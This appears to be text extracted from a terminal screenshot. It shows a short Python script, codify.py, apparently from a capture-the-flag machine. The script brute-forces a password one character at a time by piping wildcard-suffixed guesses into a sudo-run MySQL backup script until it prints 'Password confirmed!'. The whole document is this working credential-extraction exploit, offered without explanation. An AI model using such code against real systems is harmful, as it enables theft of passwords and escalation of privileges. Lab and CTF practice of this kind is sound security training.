 ❯ cat codify.py
File: codify.py
1 import string
2 import subprocess
3
4 all_chars = string.ascii_letters + string.digits
5 password = ""
6 found = False
7
8 while not found:
9     for char in all_chars:
10         attempt = password + char + "*"
11         command = f"echo '{attempt}' | sudo /opt/scripts/mysql-backup.sh"
12         output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
13
14         if "Password confirmed!" in output:
15             password += char
16             print(f"Password found: {password}")
17             break
18     else:
19         found = True
20
21 print("Password not found.")
~/herramientas ✔